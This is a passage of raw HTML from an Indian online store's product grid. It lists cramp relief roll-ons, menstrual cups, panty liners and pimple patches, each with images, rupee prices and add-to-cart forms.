  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7796559085679" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=2100" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=1800 1800w" width="2100" height="2100" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=2100" alt="Pee Safe Cramp Relief Roll On (10 ML - Pack Of 3)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_with_product.jpg?v=1756094495&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1952530006127" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31838051795055">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1952530006127" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml" class="bold" data-instant>Cramp Relief Roll On (10 ML)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 186</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1952530006127" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31838051795055">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1952530006127" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="reusable-menstrual-cup-small"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/reusable-menstrual-cup-small" data-instant><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=2100" alt="Pee Safe Menstrual Cup - Medium BYOC" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=1800 1800w" width="2100" height="2100" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=2100" alt="Pee Safe Menstrual Cup - Medium" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_with_product_a1e8aea3-8e65-4b43-bb5b-d5ef1916a49e.jpg?v=1756094483&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3961478414447" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29510944194671">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3961478414447" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/reusable-menstrual-cup-small" class="bold" data-instant>Menstrual Cup - Medium</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 327</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3961478414447" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29510944194671">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3961478414447" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-aloe-vera-panty-liners-set-of-2-pack-of-50"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/pee-safe-aloe-vera-panty-liners-set-of-2-pack-of-50" data-instant><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=1500" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=1500" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Artboard_3_0707bc8e-6d03-4b28-8803-5602a06a3929.jpg?v=1766056705&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1689829474415" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15568929751151">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1689829474415" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-aloe-vera-panty-liners-set-of-2-pack-of-50" class="bold" data-instant>Aloe Vera Panty Liners (50 Liners)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 249</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1689829474415" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15568929751151">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1689829474415" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-hydrocolloid-acne-relief-patches"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/furr-hydrocolloid-acne-relief-patches" data-instant><img src="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=1500" alt="Furr Pimple Patches (60 Patches) - (BYOC)" srcset="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=1080" alt="Furr Pimple Patches (60 Patches)" srcset="//www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Acne_patch_60.jpg?v=1768198685&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6715445379183" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40855972184175">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6715445379183" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-hydrocolloid-acne-relief-patches" class="bold" data-instant>Pimple Patches (60 Patches)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 280</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6715445379183" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40855972184175">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="6715445379183" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-reusable-menstrual-cups-small-pack-of-2"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 24%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-reusable-menstrual-cups-small-pack-of-2" data-instant><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=2100" alt="Pee Safe Menstrual Cups - Medium (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=2100" alt="Pee Safe Menstrual Cup - Medium BYOC" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=400 400w, 